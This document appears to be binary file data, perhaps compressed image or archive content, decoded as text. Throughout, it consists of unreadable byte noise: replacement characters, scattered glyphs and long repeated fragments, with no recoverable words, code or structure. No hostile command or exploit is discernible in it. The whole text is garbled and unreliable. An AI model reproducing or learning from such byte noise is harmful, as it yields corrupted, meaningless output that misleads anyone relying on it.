�V�a��:;|�����Й@�I���������eM��.����;98��GD��*́�ʃ�w���=��]Q@/y\�W�"�ŝ�r�!��1ڭ��m&��,�,Ϩ3�휬!-��/IϺ&Y�Z��z<\Kq!;���lk���9�C.Й��c}�=n�hٶm��lOۅ� n�Jzr'����#�됸_.�Y:�+Z��^B�{�p㚨�͕���9�"�gPE�mur��W�]��V����~��%���qp��+v�y�N�\t���*a|:�P.���.�����q��L�����������Q��y�����u��y�/;�n���!k{�	w���2��ߡ���.�"�NCF��p�x�����ۚW����i����UێH��&�%Ma1�q#�.G�
�m׋,7�
Ȩ�� ��S-?k����L��&B�N�!#��x�>��@.r$ϏbFay��ΒЅ)iÇ���K�[��&�B�K���guv\0��U�Y���x�w'DiQ@B����ۜyk�\t���#�ȅ��*�.]ҫ�z�(DmG���O�"��h�+\�uL!��KDƊVa#�1����hb'�H���Mt�?B�F]!�B!� ���!�B!�B]!�B!��@]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� @]!�B!� ���!�i���AOO��rooo��A�5<6h� <8����`������^_�T�^���+H� �J���$�j��>Y�re��Qω{~��+V��|͊+��r�J�\�2������k���=�R�4�^{n�|L!���A ZB�z{{롵�o-,����S��߃ϫ�+�J=pG�8��N������FK_RW-�}���߃�F�^{~�u��`B!DZЅ�Ԃooo/zzz0x�����c����������o���&,G�K�v�U0/�+�/_��W�X�����\��B!xP@BB��:�o-8'	���u�̳k�/^s��/�>�B\�o��+V����t!�p@-H�¡;���O_��k�O^�p郏�6�>���؇|����~!��G]!b4hV[m�Ƞ��zE�kpv����.��S0��D���?:{/��(�!JAoooCخ�����Y�yM,]��`���T��c��._=�p�|���?Q�	!D�Q@BxG��v��Z��rC�
�����e�e�WKW=�;���{T�>�3�BQ@BPի��z������b��W��Vs^�(���2ղ��B��K�t��+W6�p��|!��6
�Bgv-d��w��4��.B`Ϋs�^�����_��h�ǭ��i⃿!�Ѕ�����j���5�X����W_����W_��� E�y��`���T]8����]�ut�	��`x����.�B�A]����ZȎ���S��<O���jG�ܽ�'c�t�ct����[-����?�@� /� Ѕ(���Xc�5b�w��w�3�ݘ8!0�Վ��{�N������ǽ�h���B|����(��9��=dȐz�2dH=|2$�wr+���c���냓1���1��q�Q-�r�J����g��g�W�\iR��;(�ALOOO=l����}W�y����Q0w����X]�]������;ׇ|����~[��A��]d��VÐ!CBx0����j]�K���s�^���Յ��%�{�jq�~.>܃��Btt!R��<�S�Qg��yT[���s�^�̾���jb�W��T�Z�:jgს]^�|P@"���2d���\~�`�v���)@����d���V[��֧����Q�T�B{0��s�Bt��-4h�Xc�z :th�gȐ!&_9�`�o[
�����d���V[��<,+O�K�k�=��|��̵	Qd�E�4hPS���,w@o����m)���.���Wt[Ml�b�8�<eqD�}����#!P@��v7�����0��ׇ5�X���[�`�o[
�����d���V[��<,+���ou�]�]�tQy|�СXc�5�]����m)���.���Wt[Ml�b�8�<r�wDݰ���>�.�����ڙ�aÆ�π��]}�՛��p�U��߶��s����+�������R��S|Ǌ+t�]tA�ꫯ������!C�$��a V0��-���eu2���b�����Ԣ����{�Gg�#
�k4C�ŰaÚ�x�wGW0W0gn÷���]V'���"����<E�E^G��[o���qBtt᜞��z�;t�P���)�+�3��[xv�f���̾���\Kб��9�u�\�R�ˋ���.����ŰaÚΈ:�Y������m)���f���̾���\Kб��9�툻˼.�V(���<}}}Xs�5��6,�;�3s�{u(�s��cxv�f����>���Q-r����o���~�m�9��tKOOO�r����3��`���lK�<_7sHu�d��Un�j�C���θ��i
� 0dȐ���5�\k����gĳ�2�)��ٖ��ܥ����\y���wXy䐣ێ�vݜN�P@/�n
�Æ����Q0Ͽݼ�T0�����\y���wXy䐃ٱr�ʆ�^�,�a�
�f�С�^�	�8��R�������]�}�*��,}�}���a�C����k^gۋ�z4hP���������:+��ðԥ`�g;�g�~�����km�}���a�C��:�g�k���2��������gć�aÆ���'��Y7Z����l�����5\�����]��;�<r�QVG�s��
8�P@'���Ç���ñ�Zka���M����%a�I�\���v����T��c
W�.y�V9�=,}��s����롽��B;/
�$���j�0^���:3���&s���ۥ�'/sP-��%�p���a���a�a�n+V�Ph'E�����ψ[�� ,!8KM
�j'o�K�O^�Z6Kp�ǭ��#�����:�9P@wL�k��Zk�z(���s�&K�R��������9��p2��)HX��q����ƣ`.�G���,�����nH�n��0��kv���0n,,5)�����.�>y���'s����K�+O�VCr�:�<�|{���M�U�30d����Z1b�Zk-���<xp�u��� ,5)�����.�>y}p2M>F�<�=E�E��w0� �#��R�4���z+V�0���(�'d��������k��՚XBp����N�n�~��>8��K���բ��;X�)ò�Ý'�����c���_�>bĈ\/Uo���P�����ߧ ��냓1���1��q�Q-r�QKr�;�<��K�/_���"�������kg�W_}�n��C ���.s���Oڕ�'c`u�ct��ޣZ����P��<�8V�\���z�����۔2����jX{���|�������vY����uu����.J`Ϋs�^���Յ��%�{�j��Cr��X;e/�׼�"�6��G���kά`�Q0ԥ`�v���)@����d�.|�.����U�>�9l5��Γ�c��奻,�p}РA>|8F��u�Y#F��j�����R���`�K�\�t��S�v�����+���&�~�OE�E[Cr��t�Q�,>ڋ�������%뽽��.�#pu)��ۖ�y~�:�}Ew����/&���#��e�`XL+�#�T*M��ΐ]��]@<x0F����^k��6�Zk-�Ϗ'�u%b�K��߶��s����+���&�~1yXV9�,�ò`rXyXI=����׻��Z _g�uꁜ��βº�0ԥ`�o[
�����d���V[��<,+�r0�`��ɑ�S�T�|���3d�V������@���0�+C]
����`����Nf_�]l5��������!sV+O�.=��w=����`���x׻�U�y�y�7�C]
����`����Nf_�]l5��Z�9|p0�`鑣��J����˗w=u%����x׻�U?K>x��Kȕn��q0ԥ`�o[
�����d���VSQ�a�E���C�98=��^�$�_�K@2dH=����:X}��]7IC ���.s�R0��]V'���"�T�Ih�j�C�5Xy�p�a�%�T*�__�b�I�p�W[m5�����P���g�58
����mK�<_7sHu�d��U䚊6y,Z-r�!�+S-I=+V�h�v�+��>h� ���Z9r$���wa��ᅹ�zpu)��ۖ�y�n�����+���5m�X�Z�C�V�Z�x*�w�_���5�X�����w���פ a�Q��խ:̹��1<�t3�TWNf_�]E��h�Ǣ�"�r���0���S�4~~}�ʕ���������P>lذ�,,8K]
�~��`���9��r2��*�G��!�r�{�j��S�>���[��C�b�ȑ9rd)� ��.s?�R0���R]9�}r�ۣZ�C9�=L�t�<���fs}РA���#G��Y�,8K]e	�y��`�=�/^s��r�����!��tXy�ja�o6�����W_�R�e�,y,8K]
�~��kpv��ū`���1�Q~��G9�(����T�O����A;��S��w\OK �R�������]�}�K|��1�Q~��G9�(����TK7=�
�Ͱ�0,u)��َ��ٵ�'/k�,��m�o钇�a�C9��`�0������Xp����l�����9����흶K�<�+�����!�O�Z�<
�`	�AXjR0W;y�]�}�2ղ�Xv�.\�uXy�wXxX�"GqV�⏧��%a�I�\���v����T��c�i[��q����ƣ`.��ʣZ��6���� ,5)�����.�>y��j�|l;mK�<nV9�x��p��8�<L���)]@g	�AXjR0W;y�]�}�2UN�����-]�uXy���08j���a�aqXy�j��S������Ԥ`�v�v����e�.���et���S�Z�{Cr�:�<,+S->z
�YBp����N�n�~��>8��K���բ��;X�)ò�Ý��a�a��gOa:C ���.s���Oڕ�'c`u�ct��ޣZ�ȣ�:�wXyXV�Z=i]��8
����N7�>hW^���Յ��%�{�j��Cr��8�<L�0z:u&�3�(��fy�]���W;
�n�>8������ǽG��ዃ�9�yXV�Z,=��,�:C ���.s���Oڕ�'��̅��%�{�j��Cr��8�<L�Xz,]o:C ���.s���Oڕ�'���.����U�>�9l5������0�b�tYz��8
����N7�����d���V[��֧��"���e�`XL+����T�������M@g�Q0ԥ`�o[
�����d���V[��<,+�|���aY09�<,+OQ�_�.������`�K��߶��s����+���&�~1yXV9�`���a�)���S����+m@g�Q0ԥ`�o[
�����d���V[��<,+�r0�`���QT���ғ�E�pu)��ۖ�y~�:�}Ew��T�zXjQ����P��G�rx��_��4.�����`�K��߶��s��i��u�]��Zk�� ��7�0��}�Y �����+���Im�.���ZK-�>8j���Q����Ӊ���! G�P����m)���.��·���c���	0nܸ�=o�1 `���+��Ծ���'>h�\�9s�Ք��D����>��k����n\r�%�k	���"�y9���:�<L�Xy��?���Z@g�Q0ԥ`�o[
���C�kgVߤI�p�Aa뭷�СC��z�;�7ܰ~0�SF���kvڬ���[/�{��3Ϙ�b���!�K��u^����+O�����:C ���.s�R0���z�pf����8��C3�(�0��a�vڌ��S��"�r���0�"O���:�੫[u(�s��cxv�f�y8��F���|�+�/?v�X�q���azϊ�\�C�V�Z���y@gځa�K��϶��u���<��I�&���O�ȑ#*r�X�m��azϊ�\�C�V�Z���Y@gځa�K��϶��u3�^�N+ߤI�p�9�8���,cq�	 ���=+�r�C9�sXy�j���eЙv�AX�R0��-���K�/�2s�;����a�& E�d��?r�!G9V�Z��r�t��w�����lS��{~_�e� 0j�(�~��t�e,�6(�'+L��C9���0�"�+s@g�y�a�K���v|ή��x��k��}�{t�9g���M ���
S�C�r:�<L���MW��e���.s?��58�����%H�����n�j��L�Y`��Z������
S�C�r:�<L����J�Yv�aX�R0��_��k�O^�����C5m�Sw�V���͓���a�a�r��a���&W��β�R����������� �·�n�a�76m��&#��M$�<L�K����E9|�0�Rd�+Q@g���`�I�\���v����k�v��c�=L���o`�ҥ��/�X�=�y���  /��R�6X�� l	&������G�\v��G�����jЙv�5XjR0W;y�]�}���]���~{�vࡇ�C=�Y�f���_o�;���
��1y��/���8�<
�r�tXyXV�Z����Йv�5XjR0W;y�]�}�ikg����o�. ̛73g�Ă"�θ����oL����?E{��p��8�<L��㓫��`�I�\���v��ɫ`��;���'?��_��n��%l	&�{�ҟ��?
�r�tXyXV�Z�����kݐ%u)�����.�>y}p��n��I��rKd8g��&L����?,�08X�)ò�Ý��a�a����]�L;�5)�����.�>y}p��wo�7p�g6<��OK�&L���h˥(���aY������0�RdO\���%�s���Oڕ�'�?z�h�u�]W�����M��9��/�r����P��<,+S-�KcM��(z�'ݮ!ﶋ��jG�ܭ�'��}����n��'��![��&�m��a�`�Aw����K�������j@g�(���n�}
Ю�>8�<|.�k��f�b��Z�֯"N-`Y.r�:j�Ý��a�a���c�b󰹺�v�
�j�~��+�Nf�����K/ev0�l-`�W'��,9l5������0�b�t�y�]V�\:��\�\�t��Nf_�k�ĉ��o��fǯe��Z�֯"N-`Y.r�:X�U�e���8�<L�Xz,]lk��/��ΰ3W0��-���eu2����^}��ԯa��Z��/&�{��9l,�;ò`rXyXV�}=[=�>.��ag�`�o[
�����d��=/Y�$�sYw�Ya����b��t0����8�<l�z�z=.|.]N:��\��߶��s����c?�`��f��_L����?r��P����S$GQ=�sƚ|t�t������m)���.����0~F��Ӷ���cZ�L�K�(���K�����,=rU1	�;ss�R0��]V'��u�d�i[�Է��¸��!s�9��a�{0�TW���0�R0��-���eu2���(��Ӷ�i��T�,������mwr��ø?e��H��:��\��߶��u3�TWNf_�]�5Y�4�*Z-�,9�L�n<L�Xy���5ѕ*�3���mK�<_wͻ�.��l��{�M峤g�?a�͛��_�Ӓ`�]��(r��Գ�{����?������Ԓ��ғ�eR�N;턵�^ 0iҤ��<����o��'u��1f�l��v ��6�ÇozΒ%K�h�" ����g̛7ϼk����+�����"�t������m)����w�}��[b�7ĸq�0t�ж���w� X�x1�.]�g�y.��n�I�&a�m��{��^�=m�Q�6/^��_�<�{챆	�E}���(r����t�M����c�-�ĺ뮋�7�8��7ިog��w�I��ĲL���w�}1i�$l���5jF���s��?��s ,�/��?��O�5k�z��ut������
S�N�6�l�u�]&L����~���kx���1g��x��j0�!L��#��k�N;�k*�N؇v�y���w�yg���W��o��V�}�ى�����;&O����0˖-�ܹs�����o6q�[������~{l��։.��֟;�w�}wG���S�)������m�Y�桇�|v���n����;zm�eu�7d���'��;�3U=�'OƧ>�)|���ȑ#3�Em;�����>�2�=�30}��L�o���zj�:�"G�c�������v��l�Mfo+�.]��{7�t����:���c�w����1iҤ�@:�����ٳq���c��ŉ_���j�G.. �����9s�����8��#� :t(&O��ɓ'��#�ĝwމ����Z-�ѣG��#�Ĕ)S��h�ω'��믿W\qE��Ғ�5m�4�J�����gv<���:���g�=��G���@;��zkl���8������G?��}���^ƉZX&�Et��N8�ð�;fv&eԨQ�s�=��{b�ҥ���p�`ɒ%�ؖi+ƌ�3f��CqʃL�8'Nĉ'��x ��zk�3�LcS-������F=�m��l��`��ߊ|���������,�9�r��sO���?O|F=I0�c�=�ϖ�c�ȑ8��c1c�\������3;}Y`[V�
�Q���a�2uƉZX&�Et��8ꨣ��&�dvfaԨQ8�����{��n�\�W^y%�kٖi+ƌ�N8�����2���)S�`ʔ)���?�K.��!�3�!L��#�W���� Î�[ut�ݼ�ˣo����oɡ��K.�$�pd�ȑ��׿��/���Q�v�����M7݄iӦ�΃Ԃ��W_�q�\|Y;�m[���w��s~��t%��a�p�7���OO�����>Y�!G�c�-���7ވs�=���<H__f̘�{ｷ��ؖi;N<�D�w�}�1cF��y�	&��?�!��^l��V4c�x&�\֮V����}i7�6̻�f�̙8�c�hkl��V�
�-Ӎ7���կp�!�P����o����g8�#��� ]Tض��z6�tS\q��}�ݻTU4��?~���b��6�}�D��u��8�Sp��W;��y���p�Gb����b�-�ƸL[��V[����	'�@��L�0!�A�0�c��C���9��1m)%
�~��{pv�wUs�R�̙3�o���c���K/Ŷ�n�h�N�4	�^zi����c�С8��c�o}����:zZ'QL�<W^y%ƍ笍,�7W^y%>����}Y�i�)x��X��q�7��#���AƏ�k��_��)�i;N<�D\w�u��ƞ'}}}8ꨣ���cǎM�:�����"{�r���/�V�`�g;�g�~��s�=�.��:t(��?��G�n���?g�}6�Y�8�M������S0O�D"�2y�d�����f__N9�|��Z�,�1K_X;��~��_S�5����'�pB�o7	Ӎ���/�?k�ĉq�M7a�]vi��"�E���Y��� +M[o������t��wYw���o|�6��9r$�?��ؿO�4	�{,} 
����7�Igށ�P��D���� �<���/dr0M�����:��~8~���z�p̘1W]uU��tc�3fn��V��^���6�Ǐ�E]ҙ�z�Z��)���7����*�A�\���v��k���.�w�}��c�Fm��;���I�&e:��M�M���~���;�"��2z��ߍSN9ūp^�Ӑ�4�
K������r�����N��,nS�LIһ���37�p&N���m���B:Shd��Ȟ���|o� �f��P0W;y�]��^����֖��ӝ���ox�jq���p�h���2:��i?s���?>���3M���4ye�@u�m?��)S��?�i�ߺ��������3��F-���Lz۝<r����¦�wP0W;y�]���^v�a9rd�mfe�Сg�N>�d�z7:t(N;���^�h���2:蠃���[�ޮ5?����w�;��L�aX&��� �N����>:S���^������5���p�M7u|P����G.�|���o�`�v�w��wk}�l��p��ޮ�'O�Fm��6�ӦM�v9&l���]���"��e4b�|���J����l�a�[���9P�[�����\���?�y|�c���
T�uʔ)��?>�G��;y�����L�fM�\���v����t��6���y�iӦ�c��v�x��m��������?�y���0�l�	������[���`^�$�g?�Yn�|`` ���o�Y�ti.m���u�;�+�
�<�H̘1#�'���M�</�^�����#�Ǿe� ��E��u0@�t����2)�e˖aѢEx�����k��_w�u1z�h�92�`by�|���/����f�m M�yw�ȑ#q�G���/o����\D���ex�7��?�O<������CE>o���رc��[b�M7u����n�����c�{�g�u鰜�&嬳��|ߌV����{����>�[n���sw�i'l����b�-��4m���8�s���`�n�;_���3��������x�'0w���Zƍ��w��n�-&M�������7p�wb��ű�d��M=eqy��W/���rA����?��4-�/���ߏ���ӟ�>ԨQ�k����v�a���ʡ�t�����;��c���GM����n�q�1q�D�A��l�vF���7S�v���J|��8-ZT��R��z�'�c��t>�_��Wx���r���7������s�}}}8�3:��q��o�P�c��7w��x �>�|��į����q����R�`�-����}������>�샫���mm.ޓ��N�VX�t)���*�{kY�h.��2\v�e ��~���c�=0a��������|GuTl-����`�X�k�vy���^ 79������y3�ӟp�UW�{�I���K����~�_�?'��Un�-��_���@��殻��]w� ��g?�<�IP9r$>�`Μ9fΨ~����M�83500��������w{�;w.�:�,<��s�j��;p�w`����	'����;�~�������5L�ꬰ������:+s�a�ϟ�o~󛩂y�`?�|�I<�䓸�kpꩧ��Q����I'��C9�m��>}����p���
�q̜93g��W��U|�_0=����{c뭷�<0�������X��� ��� �t�k�Ӑw�y�W�v\�]�]z]�l�2�}��8�CR����/\�����q�!�D^��W]u�M����;�{s�W`��vk{�e�|��0�X��l;H�~u3�-[�g�y&=�P<��f}z��1m�4\q�U6s���'���L5C8g�K����������c�=R��V�x��'��~����O����A�U�L��-��2qIi尾K~?f̘�;��̙31u�T<���YKl �f���c����o��������*,
���(����Y�x1�>�h�|���>�΅bڴix�ᇳ���e˖�K_�~������3��O~�,[���	d?[͸���H�Z�h;�0\s�5��t�9���_��i@�g�k�gHZKZ�#�:��T*�[p������Rב��_~9���/������"���?���8�9�O�nz���?��ӧ�~�<k-Z�}��w�qG&O��}�c}����1p�y�]5���`�7z 4�UF�\�t��[��s]]�x1���/$��y��u�p�	���e˖�k_�Z�s�.v �_~y�	f;F�����.S]Y`	G5�֯E����ǳ�>��ծO��~;�򕯘��#�<2u-I`y�X��਽~ڴi�g��?�|\p���H�}�݇3f���}�w��=�<{��ߏ/~�MW��X�>����?������D�pWK��y,]lk��������z �o��`<�P0�v�p�y]��l�2|�_�믿��u�,�N8���K��N��׾�Gy�� }�]w�'?��I56�t���e��ZP�~��y�;�����C������^��gbB�,}ap�_��g�'�������bY,Y�_���LT�5
;�sG�Mӗ���fgϗ.]��ӧ7�s���i���Y�fe��H�|�@f�`�l����Ŷ܉}��Ws�R0��ݭ���3�Lγ�y�)��_�[n�#�<b�J���/�����[l��9�;۬�_��w���k�:���W_�o���v�����ӟ�t�C����d�-��6�l��Yc�����:�^����p�5�d��H����峟�l��⤓N���<ױ���&W.�:`����a���\�jN��S�T^�0�E����³Kw7'�?�p��Yչt�Rg7�Z�h����e����̙3�:�=:�o�;۬�_5�?����4o�E�N;�4,Z�(�#Ȏ;���kY�#�	9�c�}���100��O>����8�3L>��Q\�Z�2f�|��N��(���{�]Y�-Z�_�����w�u��z,`���]�5Y����].|��� X ����9w��g�n����_��9.�+��o�񆙳F����Ӿ.X� �g���v��7޸�1Ɲ�E�W�tt��z�X�Y���̐�=b������'?��_��n�SO=�QIH�80����ǌ3L��l`` g�qFWױ�3g��E^Uƴ�`��5������Y�T*�{ ����Y�`�݆o�٥�e������)�����7s�#���+O�E_-��a�i[�vt���9���r�%�q�m�������ח�̪U`�����b�-0jԨL� հ�������́����O��S�\}�ՙ���-��cƌ��2Dƚ��r�s����zV=fwm]tc��]mO��Xn��t�u�E>���u�����THZ,��`��ˈ?����-`���^>>�`�;��џ4w�nǶ�n���$���,}��auy�m�݆W^y��Zщ��G��n�Fq��K����100��ԭc�<#���aVO��.ƚ��r��ɹ j�EӖ�s��9��77�$3�o���{�ᱼ��_���u�#M@w5����&�#Fdz=�:Ǵ��k�$��<ϰ���b�����}�C�u����Q�ώɓ'gj�F��C(���{3���:�d��F�1}�t��������TKZKV��dѢE�?���w�۬�n9�]�5�����E����gǍ9C���a��O<Q������G�6.\��N��|��3Y`ޡe�m�Վ�s�<{ޭ���wߝ�M Mߋ������җn;,�����+��BJ,��#��Î���.���E]�����r<��әܝ��mǕ�����\���| zW�'s@�{���A ��`�T1�]ll�̛7���'�xӦM��v�ˈ��8�̙c�N��_7������?���ģn����&5��&7GdY�X�5�N;픹 �5k�IP�Jͱx�b�7��uD���g����c�ܹ�kIJ��>��\j�G..�.;�?��3��giLg�y���K�G� tt�[Yj|��Mj��T�Gb-��*	�G���v$M�(�r��k�	|;6�`�L�gY�X�5&G�G�r��g��ey��Ⱥ=���{�Z�pȓ�G.��y�����.9�7�s��n� �b[Ըp���u �?��φ�ws�0i�� �&����7��Ts�}�UZ��0M݆e]ctt���?~�::�7�رcM>�?��?�ki�x&�\.\.|d�g�w.q�_ K �I�X��}��6|����cY�lY��[׸l�2:4����Z���E��SO=E՟������߼��8.!gw��=���M��c����a���{�'s-Q0�g������G�\�j&��A�g�5V�p�3������s���lW}�z�נ���{a��[��/��bq#*�g�:�J�(�]w�Lut�3�>8F���$�Rˇ���1~��L��W,�,y�����#vֳx0�?騱��զ�y���x�&�q��όu1N ,`���y���ZK�Ž�]����t���F��� <�|����<\;�_�L��/�`RK��Y�\��Nk��~YSo���3������f^�_~����V���X�<�`���~�X6�~�x��y��73�w֏������8���O:��h��Çg���_�����e�r���F O՜M]���_�>yY&�q�0hY������&�e�r٤�I`����3Ϙ|�u�:�:�^�Yֳn8,��2�K�.�<�}�{3��~��e��#W�}����彁?, �6���[m]���ۥ�'/[`
�àe��֊���i�؊�e���?IP_����,})���>�#WY}���� ���{�[�o���B�S�v��{�v�a|��`��ZQԾ1M-`�ϫ����d���ay_X���a鱠�˥������s��>�j�x�; <
���9�v��{�v�%�;[+��7�ɣ,��9,n�����})� ^{�����������O��".��z��*�ϕ����k5zB|�U!y~Eh�u\�}�Z;]�h�b�hGaUc��7�z�٧�����b�w��%���/�K��-�^�k�-[y�*�ϕ3��!�G�A7-$�Ў�>�|����]�\�Qp+��O������ O\/���^;�s��eZ$�L}a�����#WY}��)�'��}>��X'�B2S�v��{}qZQ�����8���i�h��Y*�:�`�#+,�*����0�bS䑫�>WΔ޿�����J ��q!�(B;
���pvs��<��,`�HXP��cV�7��8,`�S-0�G���s���� ��N8��l��E�y��c�����
A��Tl?/�D'�0-���/v�grX���Z�֟"{,]�5Y���s���}0�@T@ �BRQ�v��z}qZ�� h��ւ"�S���i�dE}�{=��������� \˖�c�b���UF�+���){G�� �`m��$�(�(�����jۇA�Ɲ�E����a��b�z&�L}a�����������av����i��;�ٻ��W ��4G���(�(����ⴄyз�qgkA��>�s���s[����&�L���c�b�X��}̵��r:�އj�n�Ft ���^���W;
�n��8-a��`��ZP�~�O��R�{�Ⰰi�gqX��l-=�.6�����\��K��Z�����Im)���.���A�
Ɲ��[�U�,�qQ�E݂!���Q�����Ⰲi�Zz,]l>V�>�^ǵ���Ȁ^�T^ � �&N*jl�u
�9���d�1MB���l��~�uX�������;EIaY�
���4��8�`�׳���q�cu��s�͡� ^�zNC@rt�b���d�чa��ug���� #F�(U�z���_��S_����,a����}c@d��,.��;c�w�=����4/�BL[^�����<��N���q��-{���d�7�j-,��b�`�!���἖"9,7n �}��|��_r����l��-
y���@��h�:Yv�Q���e�z $+,�>�����M�)�{���:a�u�uVK�5���Gi����ƚ��r�+�3��Q�ڑ��$ �p+�#;/-��g�_�r;&�q�ik��?�zX&�Z&U�_��m[�a����/5X�����
�ec�b��,.��;SxoE5kG�*����0�+��]V'�:�oA��W���D-���������Ω/��u�������ѣ3�Q��a�r��曙��Ǐ��uL����XSY\.|ewvཡ�{ڼ�~ ��i-�K�\����ۇKI|���
�K�,(r�,�a�U-y�iذaN�r|�C�� �����u0�kL�KV,�7o^�:F�E�LY�k+ǟ���Ln 3f�Y=y:�]�5����Wvg�ޥ �k��v}9�����`^<w�	i��E��D++���l�I󗓰�?AG___& ���g���0�/�;�|���ZLcH^������Dϳ\60�Wr������ՌK�� 7����y��eX&�Q0�V�>M��8Q�v���W�N/����0�/,����gr��o����0�!i�{�74����8|ewyc/o���� ��AqmQ0��]�A�eB�o�����E{�,���=��'?��[�^�TG7`~_|t�b�m�ɭ�1������LmՏD};Ӳa����+����T�uKw����M�ŵ��`^���p�|.�>��<,� � ,�� ��d�LҞ9��: l�����5���g�#	,� K_�r<��ә� ��6�,s�`C:u\���ڮq�A�����8|ew:�ބj�n�N��*���}�������(z]l�+Z����b�$=sh]GR�G>�L��x��2�ъ"��>:,.�5jT���Y�[-K�.���f�m���G._ٝ��L�n�W	� ���"�p����ׇ���g	�΃q`A��������c�ͭ�4�}�Cf�?��K�u��;wn�6kL�>=Sa�8��</��Rf׶�n�y�fZƖ��9�}eu���c�Ry,�;6�Gwe��ڶ!�g^����g	���
˾YQ�e�ҟ���n��漎N{�w�6k��g�鸎0,�*K_��7o^���I�&u�/�<ֵX|�]___�e�Y��6�\<Njt��]y+��I���[t�� ��P[�6L��}P薯XƝ�E�ӄ����&������:�8>�Odj�F��b	K_��=�\&P�����N�T��}�����W_����Z~�p�}z��3yk���&��%γ�{`�ҥ��x��ϧ?�iӚ���,a�3��t�x�𫤯������߉�
��k�O^�A��gIQ�+�߷N�,�{+|�ϗ��e�:�:=�P�5*S5��D�e=cx_X�g���q衇f�#Q��$Z�䮻�2�ja�6��������Ծv2OX�4�����Y� �v3�ג��'ea����z����e�}����,�o,�{+�ҟw����'h�r�1�dvԸ뮻:z��bUG���&g��g�]��G}4���2��z�)�Z����bZN;�4�zZ��3mڴ�m]}�Չ������>W΂ySe�wq�� �gӼ@��o/�����(n�X&�V�? p�q�ez��z��o~������ f͚�����e��1o�<���g��8��C1v�؎kIJ;G�3�Vtҟ����5j����f�'�4��>8���0�>�d��r��,�:1i: \��I
�~{},]��(�^����eroE��d���8��3S��r�l�������O]CX�W��4O��wߝ���F���g����V$qp��0aB�v `Μ9�k��K.1�� >��`��v��~0��j���=k�f���\9�M���t� �� ����mP`@q�+Pܾ�L�`��e2}�t�㎹�t���z������ IΞ���Y����.�,S{A�L�����ϸq�pꩧfj�����L����2���>|�����׮}�{��l��m �#��4�9.�ϕ��ޥHqs���+�������.qy@��N�A�V��9����aS�Z.^x!9��W���#�q�g�}�9P�����E��²osݗ1c�`��w�&�l���#�<�GyK�,ɥ�V,Y�<� �L��� 8����SO�{���I۟����&����ǢE�2�G�s��c�ԩ&�6� �{n��ѧ��v�}w}���>H���<�u��ϕ�Go�Q�Ω��t��A��X�h��}���,� m[8b�X�v:��?y/���>���8�B��er��'>s���o�=uIaYW]��;�3���/b�ĉ��1c��G	~���w����:�r뭷�t �袋p�1�t�;�ϵ�^����9���跿�-�ϟor9> L�:7�xc␞�_��;.���L���kh�i�s>v�+����o��S�;�� ^�T*�$[�����P�2]�d�U]l���a�m�8��\Ə�_���q�M�s���z������9P;I�H
˺��=�q�9���+�H'N��+��_�x����4�o��������ׇ�.�_��WSՑ�?cǎŵ�^kv6 ~��_���=o�ԩS1{��W�X����ƥ�^j����r��>�c��r������%��S�� +Ӿ>���V
_68恆�6K���X�>�sX��ׇ���g����ױ�U_>��O��[om�lڂٳg7|���y:�/�����4��^�կ�}�����%�dv���É'��k������;��.�삛o��4�Ϛ5+��Hҧk����� L�0w�u:���$�G?�.��B��]��'?��(Ӝ��������լܑ?q@��,�뤯��o�o+�/�@�\�%E{@1��>�s�`���3g���/%~M��l������1s�L��Ss��緭#	,�I���E]��2�)S��<��z����M�i��S�b֬Y8���z���z�q���⪫�2��P��!i�t�E���8�F�^�ٳg㠃2YgN>�d,X��)�ge֬Yx��G;~}��|�>WN������Sۀ�F�_ 2�����g�i+���b�K}r�pͨQ���/s���\�����z������ߎ[n��l���Z��N<��S
�8��o?��^���g������hE�駟n�`A���p��b֬Y��kp�QG�z�.��3�8�>�(��ӳ�5��=��=���}cB'L�0^x!�x�	|�{�Ç?��į?~<�=�X�t�M����W��U'�:묎^W�9�ϕ�G����jF��{����'��'����.�8_�>8�}��(,wjL�_�;G�,]Z��д��Q�Fa�=�Ğ{�����^����o կ]7n�[o= ����>l���Δ��|I>�<-Vw���n�馮l�s���5�\��}�s&m�����ԩS1u�T�~�����Ǜo���5[k��&�����ٍ�Z100����5,ޣ�N:	>���e�A6�`}��8��100��^z	���^}�Ն����ǰað�:�%ȵ�^�����4�c��r��u���,���ށ� � 0(ɓ=[�N�eu2��&�A�� �˵Ê��g�ҥ�뮻��/�cG__6�d��ϐp��u�̙3��+��~]���Nk�r�-MC�	��[b޼y�܂N���|�'O�%�.Qϣ�V\t�EM_��
�����'�|2.��Bg+����馛b�M7u�V+^~�e|�_L��2���}.�>���]pzV�����"�g�=�$!wY��>�K;��yyd��_nV���r��|��N.��g�ƕW^��5E���ְ��[VS哟L}Qa�ez��joŬY�p��g'~�����k�����"200�SN9%���2�c����Tkn ��T*s��{���6�Q�u����d�Y��(�:����aK\,�W_}�]v���[����[��V�׸���^w��/g��Q-V�ˢE�p�1�>����ˉ/mw=���>������}�y�m��<Oc�������\{]�W�WT*�o[�:��0��e�_�/+�Nf��
����9ض1G+~��c��ț�z��� �?��ė����UC?j���=�܃����̼����o���^ڞ��r�I'��_��33g�l��j�s+����n���!�/Q�ę�
� � �����J샓��겢���
